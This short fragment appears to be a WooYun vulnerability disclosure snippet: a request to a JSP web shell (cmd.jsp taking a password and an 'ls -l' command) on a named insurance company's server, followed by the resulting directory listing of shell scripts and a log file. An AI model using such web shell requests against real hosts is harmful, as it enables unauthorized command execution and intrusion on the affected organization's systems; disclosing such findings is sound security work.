 claim.sinosafe.com.cn:15080/is/cmd.jsp?pwd= &cmd=ls%20%20-l
总用量 104
-rwx------ 1 claim claim 221 2012-06-07 backup.sh
-rwxrwxrwx 1 claim claim 409 6月 16 14:32 claim.sh
-rwx------ 1 claim claim 103 2013-01-06 deallog.sh
-rwx------ 1 claim claim 52 2010-09-26 dellog
-rwxrwxr-- 1 claim claim 645 2014-04-20 version
-rw-r--r-- 1 root root 80505 2011-07-21 yf.log
www.wooyun.org